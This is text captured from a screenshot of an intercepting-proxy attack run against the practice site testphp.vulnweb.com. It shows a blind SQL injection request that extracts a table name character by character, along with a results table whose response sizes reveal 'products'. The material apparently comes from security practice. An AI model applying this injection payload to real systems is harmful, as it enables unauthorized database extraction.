 Row Payload Status Words Length Time Label
29 1/p 200 2145 6754 309
83 3/o 200 2145 6754 206
101 2/r 200 2145 6754 214
112 4/d 200 2145 6754 211
143 5/u 200 2145 6754 213
151 6/c 200 2145 6754 212
198 7/t 200 2145 6754 213
220 8/s 200 2145 6754 209
0 0/a 200 1782 5382 297
1 0/k 200 1782 5382 308
2 0/m 200 1782 5382 308
3 0/i 200 1782 5382 309
4 0/h 200 1782 5382 323
5 0/l 200 1782 5382 309
6 0/e 200 1782 5382 296
7 0/g 200 1782 5382 311
8 0/j 200 1782 5382 322
9 0/o 200 1782 5382 304
10 0/n 200 1782 5382 306
11 0/d 200 1782 5382 304
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3ddat
abase()+LIMIT+6,1),1,1)%3d'p'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 260 | Queued: 0 | Duration: 10 | RPS: 26 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed